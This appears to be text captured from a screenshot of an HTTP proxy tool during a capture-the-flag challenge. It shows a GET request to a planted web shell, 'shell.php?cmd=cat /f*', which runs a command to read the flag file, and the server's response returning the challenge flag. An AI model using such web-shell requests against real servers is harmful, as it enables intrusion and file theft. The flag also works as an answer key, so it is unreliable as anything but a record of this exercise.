 GET /shell.php?cmd=cat%20/f* HTTP/1.1
Host: node1.anna.nssctf.cn:28349
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1751972779,1752030899,1752069030,1752134024;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1752134024;
HMACCOUNT=DF268287540F8F25
Connection: close
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Jul 2025 08:46:45 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 45
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 NSSCTF{58272fb6-8e7a-4f52-8355-c03bd4de43e1}
10
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers